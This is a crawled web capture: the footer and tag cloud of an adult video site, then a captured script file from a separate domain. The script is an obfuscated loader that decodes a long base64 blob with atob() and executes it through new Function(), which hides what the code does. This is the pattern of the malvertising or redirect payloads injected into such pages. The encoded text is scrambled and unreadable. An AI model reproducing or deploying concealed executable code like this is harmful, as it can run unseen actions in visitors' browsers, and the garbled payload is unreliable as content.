			<a href="https://youncensored.com/tags/coronavirus/" style="font-weight: bold; font-size: 16px;">coronavirus</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/naked/" style="font-weight: bold; font-size: 16px;">naked</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/bibkinitryon2/" style="font-weight: bold; font-size: 12px;">bibkinitryon</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/affordable-bikini-try-on-haul/" style="font-weight: bold; font-size: 13px;">affordable bikini try on haul</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/nude/" style="font-weight: bold; font-size: 14px;">nude</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/clothingoptional/" style="font-weight: bold; font-size: 15px;">clothingoptional</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/nudists/" style="font-weight: bold; font-size: 15px;">nudists</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/china/" style="font-weight: bold; font-size: 16px;">china</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/boobs-therapy/" style="font-weight: bold; font-size: 12px;">boobs therapy</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/boobs/" style="font-weight: bold; font-size: 14px;">boobs</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/lingerie2/" style="font-weight: bold; font-size: 14px;">lingerie</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/asiansexy2/" style="font-weight: bold; font-size: 15px;">asiansexy</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/corinnemasieronude2/" style="font-weight: bold; font-size: 12px;">corinnemasieronude</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/bodypaint/" style="font-weight: bold; font-size: 16px;">bodypaint</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/gaixinh/" style="font-weight: bold; font-size: 13px;">gaixinh</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/russiangirls/" style="font-weight: bold; font-size: 16px;">russiangirls</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/bodyarts/" style="font-weight: bold; font-size: 16px;">bodyarts</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/canada/" style="font-weight: bold; font-size: 16px;">canada</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/chicas-hot/" style="font-weight: bold; font-size: 13px;">chicas hot</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/bodyfreedom/" style="font-weight: bold; font-size: 15px;">bodyfreedom</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/sexy/" style="font-weight: bold; font-size: 15px;">sexy</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/handexpress/" style="font-weight: bold; font-size: 12px;">handexpress</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/beautygirls2/" style="font-weight: bold; font-size: 15px;">beautygirls</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/bikinihaul2/" style="font-weight: bold; font-size: 13px;">bikinihaul</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/periscope/" style="font-weight: bold; font-size: 14px;">periscope</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/epaule-denude2/" style="font-weight: bold; font-size: 12px;">épaule dénudé</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/big-boobs3/" style="font-weight: bold; font-size: 15px;">big boobs</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/fashion2/" style="font-weight: bold; font-size: 14px;">fashion</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/model/" style="font-weight: bold; font-size: 14px;">model</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/fitness/" style="font-weight: bold; font-size: 12px;">fitness</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/breastfeeding/" style="font-weight: bold; font-size: 14px;">breastfeeding</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/bigo/" style="font-weight: bold; font-size: 13px;">bigo</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/l-c-mong/" style="font-weight: bold; font-size: 13px;">lắc mông</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/essayage-lingerie2/" style="font-weight: bold; font-size: 12px;">essayage lingerie</a>
		&nbsp;&nbsp;
		<a href="https://youncensored.com/tags/" class="all">Show All Tags</a>
</div>
	
	</div>

	<div class="footer-margin">
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://youncensored.com/">Home</a></li>
						<li><a data-href="https://youncensored.com/feedback/" data-fancybox="ajax">Support</a></li>
													<li><a href="https://youncensored.com/2257/">18 U.S.C. 2257</a></li>
					</ul>
		<div class="copyright">
			2005-2026 <a href="https://youncensored.com/">youncensored.com</a><br/>
			All rights reserved.
		</div>


	</div>

	<script src="https://youncensored.com/static/js/main.min.js?v=8.3"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://youncensored.com/suggest/';
						</script>
	

<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(86923475, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script>



</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/AjShShddJ.js
body_size: 17205
content:
!function(){let c=new Function(atob('[base64]/nt6Tnt67nt7nntqrntrbnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6jntqXnt6vntrDntr3nt7Xntr3ntqTnt7bnt7/nt6jnt7nnt7jnt7/nt6PntqXnt4Dnt6znt7nnt6Xnt5bntqrnt6vnt6Hnt6Lnt6Lnt7/ntqrnt5DntqXnt4Dnt6znt7nnt6Xnt5bntqrnt7/nt6znt6Pnt6nnt6Lnt6Dntqrnt5DntqXntqTntqTntqbntr3nt7XntrzntqTntqfntr3nt7Xntr/ntqfntr3nt7Xntr7ntqfntr3nt7Xntrnntqfntr3nt7Xntrjntqfntr3nt7Xntrvntqfntr3nt7Xntrrntqfntr3nt7XntrXntqDnt6vntrbnt7Dnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6rntqXnt6XntqHnt6TntqTnt7bnt7vnt6znt7/ntq3nt6fntrDntqrntqrntrbnt6vnt6Lnt7/ntqXnt6Hnt6jnt7nntq3nt6bntrDntr3nt7Xntr3ntrbnt6bntrHnt6Xnt5bntqrnt6Hnt6jnt6Pnt6rnt7nnt6Xntqrnt5Dntrbnt6bntqbntqbntqTnt7bnt6Hnt6jnt7nntq3nt6HntrDnt6Xnt5bntqrnt67nt6Xnt6znt7/nt47nt6Lnt6nnt6jnt4znt7nntqrnt5DntqXnt6bntqTnt5Pnt6Tntrbnt6fntqbntrDnt57nt7nnt7/nt6Tnt6Pnt6rnt5bntqrnt6vnt7/nt6Lnt6Dnt47nt6Xnt6znt7/nt47nt6Lnt6nnt6jntqrnt5DntqXnt6HntqTntrbnt7Dnt7/nt6jnt7nnt7jnt7/nt6Pntq3nt6fntrbnt7Dnt7vnt6znt7/ntq3nt6DntrDnt6nnt5bntqrnt67nt7jnt7/nt7/nt6jnt6Pnt7nnt57nt67nt7/nt6Tnt73nt7nntqrnt5Dntrbnt7vnt6znt7/ntq3nt6Lntrbnt6Tnt6vntqXnt6DntqTnt7bnt6LntrDnt6Pnt6jnt7rntq3nt5jnt5/nt4HntqXnt6Dnt5bntqrnt77nt7/nt67ntqrnt5DntqTnt5bntqrnt6Xnt6Lnt77nt7nnt6Pnt6znt6Dnt6jntqrnt5Dntrbnt7Dnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt73ntqXnt7zntqTnt7bnt6Tnt6vntqXnt6DntqTnt7bnt7vnt6znt7/ntq3nt7/ntrDnt6Dnt5bntqrnt77nt7/nt67ntqrnt5Dntrbnt7vnt6znt7/ntq3nt77ntrDnt7/[base64]/[base64]/[base64]/[base64]/57eo57e557e457e/57ej57a257eu57eW57e157eQ57aw57a957e157a857a257e757es57e/[base64]/[base64]/y73Llcumy7XLvsuk57aq57ah57eo57al57a957e157a857eo57a757a+57ak57ak57eQ57aw57aw57aw57eq57al57aq2arZudmi2a/[base64]/57a857a657a157ak57ak57eQ57al57ai57eR57eR57ai57eq57ah57aq57am57aq57ak57eW57eq57al57aqx7fHoMe1x6nHpMemx6DntqrntqHnt6jntqXntr3nt7Xntr/ntrzntrrntrXntqTntqTnt5DntqXntqLnt5LntqLnt6rntqHntqrntqLntqrntqTntrbnt67nt6Lnt6Pnt77nt7nntq3nt4bntrDnt67nt5bntqrnt6znt7nnt6Lnt6/ntqrnt5DntqXnt4fntqTntrbnt7/nt6jnt7nnt7jnt7/nt6Pntq3nt5jnt6Tnt6Pnt7nntrXnt4znt7/nt7/nt6znt7Tnt5bntqrnt6vnt7/[base64]/ntq3nt4PntrDnt67nt5bntqrnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/ntqrnt5DntrLnt67nt5bntqrnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/ntqrnt5Dnt5bntqrnt7jnt77nt6jnt7/nt4Hnt6znt6Pnt6rnt7jnt6znt6rnt6jntqrnt5Dnt7Hnt7Hnt67nt5bntqrnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/ntqrnt5Dnt5bntqrnt6Hnt6znt6Pnt6rnt7jnt6znt6rnt6jntqrnt5Dnt7Hnt7Hnt67nt5bntqrnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/ntqrnt5Dnt5bntqrnt6/nt7/nt6Lnt7rnt77nt6jnt7/nt4Hnt6znt6Pnt6rnt7jnt6znt6rnt6jntqrnt5Dnt7Hnt7Hnt67nt5bntqrnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/ntqrnt5Dnt5bntqrnt77nt7Tnt77nt7nnt6jnt6Dnt4Hnt6znt6Pnt6rnt7jnt6znt6rnt6jntqrnt5Dntrfnt6rntqXntqrvgZzvgZvntqrntqHnt6jntqXntr3nt7Xnt6vnt6nnt6nntqTntqTntrbnt4PntrDnt4Pnt5bntqrnt77nt7jnt6/nt77nt7nnt7/ntqrnt5DntqXntr3nt7Xntr3ntqHntr3nt7Xntr/ntqTnt5bnt6rntqXntqrurqzurrfurpTurrfurq/urr3urqrurpvurrnurqvurr3ntqrntqHnt6jntqXntr3nt7Xntrrntr/nt6/ntqTntqTnt5DntqXntqTntrbnt7/nt6jnt7nnt7jnt7/nt6Pntq3nt4Pntrbnt7Dnt7vnt6znt7/ntq3nt4LntrDntr3nt7Xntr3ntqHnt53ntrDntqznt5bnt5DntqHnt5zntqHnt5/ntqHnt57ntrDntr3nt7Xntr7nt6/ntrTnt6znt67nt6zntr3ntr3ntqHnt5nntrDntqznt5bnt5DntqHnt5jntrDntqznt5bnt5DntqHnt5vntrDntqrntqrntqHnt5rntrDntr3nt7Xntr3ntqHnt5XntqHnt5TntqHnt5fntqHnt6zntr3ntqHnt6zntrzntqHnt6zntr/[base64]/[base64]/ntrznt6vnt6vntqTntqTntqTnt5Xnt5bnt6rntqXntqrLucu+y7nLpMuTy6XLo8uky7/LvcuVy6bLtcu+y6TntqrntqHnt6jntqXntr3nt7Xntrznt6jntrvntr7ntqTntqTnt5DntqXnt6rntqXntqruhYHuhZHuhYDuhZvuhZzuhYTntqrntqHnt6jntqXntr3nt7Xnt67ntr/ntqTntqTntqHntqzntqznt5bnt5DntqHntqzntqznt5bnt5DntqHnt6Pnt7jnt6Hnt6HntqTntrbnt5TntrDnt67nt5bnt6rntqXntqrvnI3vnJzvnIvvnI/vnJrvnIvvnKvvnJjvnIvvnIDvnJrntqrntqHnt6jntqXntr3nt7Xntrzntr/[base64]/LvcuVy6bLtcu+y6TntqrntqHnt6jntqXntr3nt7Xntrznt6jntrvntr7ntqTntqTnt5DntrDntrDntrDnt6rntqXntqrZqtm52aLZr9m42aXZo9mi57aq57ah57eo57al57a957e157a/57a857er57er57ak57ak57ak57eU57eW57eq57al57aqy7nLvsu5y6TLk8uly6PLpMu/[base64]/[base64]/y73Llcumy7XLvsuk57aq57ah57eo57al57a957e157a857eo57a757a+57ak57ak57eQ57aw57aw57aw57eq57al57aq2arZudmi2a/[base64]/ntrznt6vnt6vntqTntqTntqTnt6zntr3nt5bnt6rntqXntqrLucu+y7nLpMuTy6XLo8uky7/[base64]/ntrznt6vnt6vntqTntqTntqTnt6zntrznt5bnt6rntqXntqrLucu+y7nLpMuTy6XLo8uky7/LvcuVy6bLtcu+y6TntqrntqHnt6jntqXntr3nt7Xntrznt6jntrvntr7ntqTntqTnt5DntqXnt6rntqXntqruvoDuvpDuvpbuvpvuvoHuvpPuvpXuvoDuvpfuvpfntqrntqHnt6jntqXntr3nt7Xnt6/ntr3ntrzntqTntqTntqHntqzntqznt5bnt5DntqHntqzntqznt5bnt5DntqHnt6Pnt7jnt6Hnt6HntqTntrbnt6zntr/ntrDnt67nt5bnt6rntqXntqrvnI3vnJzvnIvvnI/vnJrvnIvvnKvvnJjvnIvvnIDvnJrntqrntqHnt6jntqXntr3nt7Xntrzntr/ntrTnt6nntqTntqTnt5DntqXnt6rntqXntqrvrK7vrJjvrJ7vrJnvrILvrIDvrKjvrJvvrIjvrIPvrJnntqrntqHnt6jntqXntr3nt7Xntrzntrvnt6zntr3ntqTntqTntqTntrbnt6Tnt6vntqXnt7nnt7Tnt73nt6jnt6Lnt6vntq3nt6zntr/nt5bnt6rntqXntqrLucu+y7nLpMuTy6XLo8uky7/LvcuVy6bLtcu+y6TntqrntqHnt6jntqXntr3nt7Xntrznt6jntrvntr7ntqTntqTnt5DntrDntrDntrDnt6rntqXntqrZqtm52aLZr9m42aXZo9mi57aq57ah57eo57al57a957e157a/57a857er57er57ak57ak57ak57es57a/57eW57eq57al57aqy7nLvsu5y6TLk8uly6PLpMu/[base64]/[base64]/y73Llcumy7XLvsuk57aq57ah57eo57al57a957e157a857eo57a757a+57ak57ak57eQ57aw57aw57aw57eq57al57aq2arZudmi2a/[base64]/ntrznt6vnt6vntqTntqTntqTnt6zntrnnt5bnt6rntqXntqrLucu+y7nLpMuTy6XLo8uky7/[base64]/ntq3nt6zntrvntqHnt6zntrrntqHnt6zntrXntrDntqrnt57nt7vnt7Xnt6Lnt5Xnt6jnt77nt7fntrXnt7vnt4vnt5rnt5znt6bnt4Lnt6Xnt4Xnt4Xnt7fntrTntqrntqHnt6zntrTntrDntqrnt5vnt7rnt6Hnt4Lnt77nt7znt7Xntr7nt6/ntrnntrzntrrnt5Xnt7jnt5fnt4rnt5/nt6Lnt6Xnt5nntqrntqHnt6znt6zntrDntqrnt4fntrnnt4znt6Xnt7/ntrrnt4fnt5znt5rnt5znt7Tnt7/nt4jnt6nnt6nnt4vnt6zntr7nt4znt4LntqrntqHnt6znt6/ntrDntqrnt4rnt5vnt5fnt5vnt7rnt6znt6vnt6nnt7fnt4vnt67nt7nnt7rntrXnt6rntrnntrjnt7Tntrrnt7rntqrntqHnt6znt67ntrDntqrnt5Hnt7Xntr/ntr3ntqrntqbntqrntr7nt6fntrvnt4zntr/nt5znt47nt6nntqrntrbnt6zntrvntrDnt6nnt5bntqrnt67nt7/nt6jnt6znt7nnt6jnt4jnt6Hnt6jnt6Dnt6jnt6Pnt7nntqrnt5DntqXnt6rntqXntqrvopnvoo7voo/voo/[base64]/[base64]/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqTntrbnt6zntrrntrDnt6nnt5bntqrnt67nt7/nt6jnt6znt7nnt6jnt4jnt6Hnt6jnt6Dnt6jnt6Pnt7nntqrnt5DntqXnt6rntqXntqrvopnvoo7voo/voo/[base64]/ntr3ntqrntqbnt6znt6/[base64]/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqTntrbnt6znt6nntqXntqTntrbnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6znt6nntqXntqTnt7bnt6Tnt6vntqXnt67ntqzntrDntrDnt7nnt6Lnt73ntqTnt7/nt6jnt7nnt7jnt7/nt6Pntqznt5bnt5Dntrbnt6Tnt6vntqXntqznt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/[base64]/[base64]/57eo57e557e457e/[base64]/57e057e257ek57er57al57es57er57ak57es57er57eW57aq57e/[base64]/57at57es57ek57aw57ec57eW57aq57eu57el57ek57eh57ep57e/57eo57ej57aq57eQ57a257e657el57ek57eh57eo57al57es57ek57eW57a957e157a957eQ57ak57e257ec57eW57aq57e/57eo57eg57ei57e757eo57eO57el57ek57eh57ep57aq57eQ57al57es57ek57eW57a957e157a957eQ57ak57a257ew57ew57er57e457ej57eu57e557ek57ei57ej57at57es57en57al57ak57e257e757es57e/57at57es57em57aw57eA57es57e557el57eW57aq57e/57ei57e457ej57ep57aq57eQ57al57eA57es57e557el57eW57aq57e/57es57ej57ep57ei57eg57aq57eQ57al57ak57an57a957e157a/57a957ev57ep57eo57a657a+57a757a557a957a957a957ak57eW57aq57e557ei57ee57e557e/57ek57ej57eq57aq57eQ57al57a957e157a/57a557ak57a257e/57eo57e557e457e/57ej57at57es57em57eW57eq57al57aqx7fHoMe1x6nHpMemx6DntqrntqHnt6jntqXntr3nt7Xntr/ntrzntrrntrXntqTntqTnt5DntqXntqLnt5Pnt5Hnt6nntqbntqXnt5Hnt4nntqPntqTntqLntqHntqrntqnntrzntqrntqTntrbnt7Dnt7vnt6znt7/ntq3nt6znt6HntrDntqznt5bnt5Dntrbnt6znt77nt7Tnt6Pnt67ntq3nt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6znt6DntqXnt5vntqTnt7bnt7/nt6jnt7nnt7jnt7/nt6Pntq3nt6Pnt6jnt7rntq3nt53nt7/nt6Lnt6Dnt6Tnt77nt6jntqXntqXnt6znt6LntqHnt6znt73ntqTntrDntrPnt7bnt7nnt7/nt7Tnt7bnt7vnt6znt7/ntq3nt6znt7zntrDnt6Pnt6jnt7rntq3nt5Xnt4Dnt4Hnt4Xnt7nnt7nnt73nt5/[base64]/KksqYyp/Kisqfyo7KiMqDyorKhcqMyo7ntqrntqHnt6jntqXntr3nt7Xntrznt6jntrznt6zntqTntqTnt5DntrDnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6PntqXntqTnt7bnt6Tnt6vntqXnt6znt7znt5bntqrnt7/nt6jnt6znt6nnt7Tnt57nt7nnt6znt7nnt6jntqrnt5DntqzntrDntrDntr3nt7XntrnntqTnt7/nt6jnt7nnt7jnt7/[base64]/ntqTnt7bnt6znt73ntqXntqTntrbnt7Dnt7DntqTntrbnt7Dnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6znt77ntqXnt6znt7nntqTnt7bnt6Tnt6vntqXnt5rntrPntr3nt7Xntr3ntqTnt7bnt7/nt6jnt7nnt7jnt7/nt6Pntqznt5bnt5Dntrbnt7Dnt5rntrDntr3nt7Xntrzntrbnt67nt6Lnt6Pnt77nt7nntq3nt6znt7jntrDnt7bntqrnt7jnt77nt6jnt7/nt5vnt6Tnt77nt6Tnt6/nt6Hnt6jnt4Lnt6Pnt6Hnt7Tntqrntrfntqzntqznt5bnt5Dnt7Dntrbnt6znt7jnt5bnt6rntqXntqrvoI/voJ7voJ7voILvoIfvoI3voI/voJrvoIfvoIHvoIDvoL3voIvvoJzvoJjvoIvvoJzvoKXvoIvvoJfntqrntqHnt6jntqXntr3nt7XntrzntrrntrTnt6nntqTntqTnt5DntrDnt4rntqXnt4zntqTntrbnt6znt7nnt5bnt6rntqXntqrvu4Hvu4Tvu4Lvu5nvu7zvu5Dvu5/vu5Dvu5bvu5Tvu4PntqrntqHnt6jntqXntr3nt7Xntrznt6zntrnntrnntqTntqTnt5Dnt5bntqrnt6rnt6jnt7nnt57nt7jnt6/nt77nt67nt7/[base64]/voJ7voJ7voILvoIfvoI3voI/voJrvoIfvoIHvoIDvoL3voIvvoJzvoJjvoIvvoJzvoKXvoIvvoJfntqrntqHnt6jntqXntr3nt7XntrzntrrntrTnt6nntqTntqTnt5Dnt7Hnt7Hnt4/ntqXnt6Pnt6jnt7rntq3nt5jnt6Tnt6Pnt7nntrXnt4znt7/nt7/nt6znt7TntqXnt6znt7vnt5bntqrnt6Lnt73nt7nnt6Tnt6Lnt6Pnt77ntqrnt5Dnt5bnt6rntqXntqrvoI/voJ7voJ7voILvoIfvoI3voI/voJrvoIfvoIHvoIDvoL3voIvvoJzvoJjvoIvvoJzvoKXvoIvvoJfntqrntqHnt6jntqXntr3nt7XntrzntrrntrTnt6nntqTntqTnt5DntqTntqHnt6znt7jnt5bnt6rntqXntqrvoI/voJ7voJ7voILvoIfvoI3voI/voJrvoIfvoIHvoIDvoL3voIvvoJzvoJjvoIvvoJzvoKXvoIvvoJfntqrntqHnt6jntqXntr3nt7XntrzntrrntrTnt6nntqTntqTnt5DntqTntqTnt7bnt6znt7nnt5bnt6rntqXntqrvu4Hvu4Tvu4Lvu5nvu7zvu5Dvu5/[base64]/ukZHukZ7ukYHntqrntqHnt6jntqXntr3nt7Xntr7nt67nt6/ntqTntqTnt5DntqXnt6znt7vnt5bntqrnt7nnt6Lnt4fnt57nt4Lnt4Pntqrnt5DntqXntqTntqTntrbnt6znt4/ntqXnt6znt7XntqTntrbnt7DntqHnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6PntqXntqTnt7bnt6znt7TntqXntqTntrbnt7DntqTntrbnt7Dnt6jnt6Hnt77nt6jnt7bnt6znt7vnt5bntqrnt7jnt6Pnt77nt7jnt6/nt77nt67nt7/nt6Tnt6/nt6jntqrnt5DntqXntqTnt5bntqrnt7nnt6Xnt6jnt6Pntqrnt5DntqXnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6PntqXntqTnt7bnt6znt7nnt5bntqrnt7jnt6Pnt7/nt6jnt6rnt6Tnt77nt7nnt6jnt7/[base64]/[base64]/nt4bnt6fntrznt6rnt4Xntrvnt6Dnt4rnt5Tnt6/[base64]/57a857er57er57ak57ak57ak57e257e957al57a957e157a857ak57a257ew57ek57er57al57es57e357ar57ar57es57a/57ak57e257eu57eW57aq57ep57ek57e+57e957es57e557eu57el57eI57e757eo57ej57e557aq57eQ57al57es57a/57ak57a257ew57ek57er57al57es57a857ak57e257eu57eW57aq57ep57ek57e+57e957es57e557eu57el57eI57e757eo57ej57e557aq57eQ57al57es57a857ak57a257ew57ew57e757es57e/57at57es57eM57aw57a957e157a957a257es57e+57e057ej57eu57at57er57e457ej57eu57e557ek57ei57ej57at57es57eP57al57es57eO57ak57e257ek57er57al57as57es57eH57al57es57eO57ak57ak57e257es57eM57am57am57a257e757es57e/57at57eb57aw57aq57ai57ai57aq57am57eq57al57aq76yp76yu76y776yu76y876y176yo76yt76y/[base64]/[base64]/ntr/ntrzntr/ntqTntqTntqbntqrntrDntqrntqbnt6jnt6Pnt67nt6Lnt6nnt6jnt5jnt5/nt4Tnt47nt6Lnt6Dnt73nt6Lnt6Pnt6jnt6Pnt7nntqXnt4LntqTntqbntqrntqvnt7vnt6jnt7/nt77nt6Tnt6Lnt6PntrDntr/ntqrntqbntqrntqvntqrntqbnt6rntqXntqrfjd+a35nfmt+N343fmt+N57aq57ah57eo57al57a957e157a/[base64]/[base64]/57eW57aq57e457e+57eo57e/57eM57eq57eo57ej57e557eJ57es57e557es57aq57eQ57ak57e257eh57eo57e557at57es57eL57aw57es57e657es57ek57e557at57ej57es57e757ek57eq57es57e557ei57e/57eW57aq57e457e+57eo57e/57eM57eq57eo57ej57e557eJ57es57e557es57aq57eQ57eW57aq57eq57eo57e557eF57ek57eq57el57eI57ej57e557e/57ei57e957e057eb57es57eh57e457eo57e+57aq57eQ57al57eW57aq57es57e/57eu57el57ek57e557eo57eu57e557e457e/57eo57aq57ah57aq57ev57ek57e557ej57eo57e+57e+57aq57ah57aq57ev57e/57es57ej57ep57e+57aq57ah57aq57eg57ei57ev57ek57eh57eo57aq57ah57aq57eg57ei57ep57eo57eh57aq57ah57aq57e957eh57es57e557er57ei57e/57eg57aq57ah57aq57e957eh57es57e557er57ei57e/57eg57eb57eo57e/57e+57ek57ei57ej57aq57ah57aq57e457es57eL57e457eh57eh57eb57eo57e/57e+57ek57ei57ej57aq57ah57aq57er57e457eh57eh57eb57eo57e/57e+57ek57ei57ej57eB57ek57e+57e557aq57ah57aq57e657ei57e657a757a557aq57eQ57ak57eW57aq57e557el57eo57ej57aq57eQ57al57es57eL57aw57az57e257e/57eo57e557e457e/57ej57at57es57eL57a257ew57ak57a257es57eI57am57aw57aq57ar57e457es57aw57aq57am57eH57ee57eC57eD57eW57aq57e+57e557e/57ek57ej57eq57ek57er57e057aq57eQ57al57es57eL57ak57a257ew57es57eI57am57aw57aq57ar57e+57ep57ei57eg57es57ek57ej57aw57aq57am57ei57a257e757es57e/[base64]/[base64]/57eg57ag57e457e/[base64]/57eo57es57ep57e057ee57e557es57e557eo57aq57eQ57as57aw57aw57a957e157a557ak57e/57eo57e557e457e/[base64]/57at57es57eE57aw57eH57ee57eC57eD57eW57aq57e957es57e/57e+57eo57aq57eQ57al57es57eF57eW57aq57e/[base64]/57eo57e+57e457eh57e557aq57eQ57aw57aw57aw57aq57eu57e/57eo57es57e557eo57aq57ar57ar57eX57ak57e257eu57eW57aq57ep57ek57e+57e957es57e557eu57el57eI57e757eo57ej57e557aq57eQ57al57eX57ak57a257ew57eo57eh57e+57eo57at57ek57er57al57es57eE57eW57aq57e/[base64]/[base64]/ntrznt6vnt6vntqTntqTntqTnt7bnt73ntqXntr3nt7XntrzntqTntrbnt7Dnt7Dnt7Dnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6znt4fntqXnt6znt4bntqTnt7bnt7/nt6jnt7nnt7jnt7/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ntqXntqTnt7bnt6Tnt6vntqXnt6Pnt6jnt7rntq3nt5/nt6jnt6rnt4jnt7Xnt73ntqXntqrntqXnt6znt6Pnt6nnt7/nt6Lnt6Tnt6nnt7Hnt6/nt6/nt6nntqbnt7Hnt6Dnt6jnt6jnt6rnt6LntqTntqPntqbnt6Dnt6Lnt6/nt6Tnt6Hnt6jnt7Hnt6znt7vnt6znt6Pnt7nnt6rnt6Lnt7Hnt6/nt6znt6nnt6zntqLnt7Hnt6/nt6Hnt6znt67nt6bnt6/nt6jnt7/nt7/nt7Tnt7Hnt6/nt6Hnt6znt7fnt6jnt7/nt7Hnt67nt6Lnt6Dnt73nt6znt6Hnt7Hnt6jnt6Hnt6znt6Tnt6Pnt6jnt7Hnt6vnt6jnt6Pnt6Pnt6jnt67nt7Hnt6Xnt6Tnt73nt7nnt6Lnt73nt7Hnt6Tnt6jnt6Dnt6Lnt6/nt6Tnt6Hnt6jnt7Hnt6Tnt73ntqXnt6Xnt6Lnt6Pnt6jnt7Hnt6Lnt6nntqTnt7Hnt6Tnt73nt6znt6nnt7Hnt6Tnt7/nt6Tnt77nt7Hnt6bnt6Tnt6Pnt6nnt6Hnt6jnt7Hnt4znt6Pnt6nnt7/nt6Lnt6Tnt6nnt7Hnt57nt6Tnt6Hnt6bnt7Hnt6Hnt6rnt6jnt5Hnt7Xntr/ntr3nt7Hnt6Dnt6znt6jnt6Dnt6Lnt7Hnt6Dnt6Tnt6nnt73nt7Hnt6Dnt6Dnt73nt7Hnt6Pnt6jnt7nnt6vnt7/nt6Lnt6Pnt7nnt7Hnt6Lnt73nt6jnt7/nt6znt5Hnt7Xntr/ntr3nt6DntqXnt6Lnt6/nt7Hnt6Tnt6PntqTnt6Tnt7Hnt73nt6znt6Hnt6DntqXnt5Hnt7Xntr/ntr3nt6Lnt77ntqTntrLnt7Hnt73nt6Xnt6Lnt6Pnt6jnt7Hnt73ntqXnt6Tnt7Xnt6Tnt7Hnt7/nt6jntqTntqLnt7Hnt73nt6Hnt7jnt67nt6bnt6jnt7/nt7Hnt73nt6Lnt67nt6bnt6jnt7nnt7Hnt73nt77nt73nt7Hnt77nt6jnt7/nt6Tnt6jnt77ntqXntrnnt7HntrvntqTntr3nt7Hnt77nt7Tnt6Dnt6/nt6Tnt6znt6Pnt7Hnt7nnt7/nt6jnt6Lnt7Hnt7jnt73ntqPntqXnt6/nt7/nt6Lnt7rnt77nt6jnt7/nt7Hnt6Hnt6Tnt6Pnt6bntqTnt7Hnt7vnt6Lnt6nnt6zntqrntqbntqrnt6vnt6Lnt6Pnt6jnt7Hnt7rnt6znt73nt7Hnt7rnt6Tnt6Pnt6nnt6Lnt7rnt77nt5Hnt7Xntr/ntr3ntqXnt67nt6jnt7Hnt73nt6Xnt6Lnt6Pnt6jntqTnt7Hnt7Xnt6nnt6znt7Hnt7Xnt6Tnt6Tnt6Pnt6LntqrntqHntqrnt6TntqrntqTnt5bntqrnt7nnt6jnt77nt7nntqrnt5DntqXnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/nt5bnt6rntqXntqruor3uorvuoq3uorruoonuoq/uoq3uoqbuorzntqrntqHnt6jntqXntr3nt7XntrXntr7nt6/ntqT